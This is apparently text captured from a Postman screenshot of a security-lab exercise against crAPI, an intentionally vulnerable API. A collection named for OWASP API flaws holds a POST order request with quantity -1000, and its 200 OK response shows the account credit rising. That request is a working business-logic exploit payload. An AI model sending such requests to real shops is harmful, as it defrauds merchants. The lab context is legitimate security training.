 crapi_attack
API1 - BOLA
API2 - BUA
API5 - BFLA
API3 - Mass Assignment
POST POST orders (MassAssig#1)
e.g. OK
crapi_flow Mitmproxy2Swagger
identity/api
auth
v2
workshop/api
mechanic
shop
orders
{id}
GET GET orders by id
e.g. OK
POST POST orders by id
e.g. OK
POST POST orders
POST {{baseUrl}}/workshop/api/shop/orders
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "product_id": 1,
3 "quantity": -1000
4 }
Body Cookies Headers (8) Test Results Status: 200 OK Time: 33 ms Size: 319 B Save
Pretty Raw Preview Visualize JSON
1 {
2 "id": 9,
3 "message": "Order sent successfully.",
4 "credit": 10170.0
5 }